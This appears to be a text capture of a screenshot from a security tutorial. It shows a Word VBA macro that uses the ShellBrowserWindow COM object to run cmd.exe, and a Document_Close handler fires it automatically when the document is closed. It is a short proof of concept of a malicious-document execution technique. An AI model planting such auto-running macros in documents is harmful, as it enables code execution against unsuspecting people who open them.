 Microsoft Visual Basic for Applications - Macro_COM_ShellBrowser - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
(General) Ge3ed
Normal
Project (Macro_COM_ShellBrowser)
Microsoft Word Objects
ThisDocument
References
Sub Ge3ed()
Const ShellBrowserWindow = "{c08afd90-f2a1-11d1-8455-00a0c91f3880}"
Set SBW = GetObject("new:" & ShellBrowserWindow)
SBW.Document.Application.ShellExecute ("cmd.exe")
End Sub
Private Sub Document_Close()
Ge3ed
End Sub
信安之路